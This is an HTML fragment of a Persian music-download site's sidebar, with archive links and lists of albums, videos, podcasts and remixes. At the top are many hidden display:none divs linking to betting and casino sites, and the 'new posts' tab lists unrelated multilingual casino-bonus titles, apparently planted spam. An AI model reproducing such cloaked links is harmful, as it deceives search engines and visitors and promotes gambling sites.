<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,472 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,055 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,328 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,760 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,535 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,037 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,403 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,241 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,198 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,891 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
